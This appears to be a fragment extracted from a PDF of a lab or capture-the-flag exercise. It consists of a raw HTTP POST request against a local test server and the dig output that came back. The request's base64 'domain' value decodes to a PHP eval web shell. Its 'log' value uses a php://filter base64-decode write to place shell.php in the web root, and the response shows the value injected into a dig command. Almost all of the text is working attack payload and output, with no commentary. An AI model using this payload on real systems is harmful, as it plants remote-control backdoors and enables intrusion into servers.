 POST / HTTP/1.1
Host: php
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.233.132:8082/
Content-Type: application/x-www-form-urlencoded
Content-Length: 171
Connection: close
Cookie: remember-me=MXPUSANQRVaBJYtUucUgmQ==;
hibext_instdsigdipv2=1
Upgrade-Insecure-Requests: 1
domain=YWFhYTw/cGhwIGV2YWwoJF9QT1NUWydzaGVsbCddKTsgLy8q&log=://f
ilter/write=convert.base64-decode/resource=/var/www/html/data/d
aa6b8b28b2eda419112a887399ce9fc/shell.php/.
/www/html/data/daa6b8b28b2eda419112a887399ce9fc/shell2.
php/."
<br>string(616) "
; &lt;&lt;&gt;&gt; DiG 9.9.5-9+deb8u15-Debian
&lt;&lt;&gt;&gt; -t A -q
YWFhYTw/cGhwIGV2YWwoJF9QT1NUWydzaGVsbCddKTsgLy8q
;; global options: +cmd
;; Got answer:
;; -&gt;&gt;HEADER&lt;&lt;- opcode: QUERY, status:
NXDOMAIN, id: 5243
;; flags: qr rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 1,
ADDITIONAL: 0
;; QUESTION SECTION:
;ywfhytw/cghwigv2ywwojf9qt1nuwydzagvsbcddktsgly8q. IN A
;; AUTHORITY SECTION:
. 900 IN SOA
a.root-servers.net. nstld.verisign-grs.com. 2019072001
1800 900 604800 86400
;; Query time: 300 msec
;; SERVER: 127.0.0.11#53(127.0.0.11)
;; WHEN: Sun Jul 21 04:40:35 UTC 2019
;; MSG SIZE rcvd: 141
"
; &lt;&lt;&gt;&gt; DiG 9.9.5-9+deb8u15-Debian
&lt;&lt;&gt;&gt; -t A -q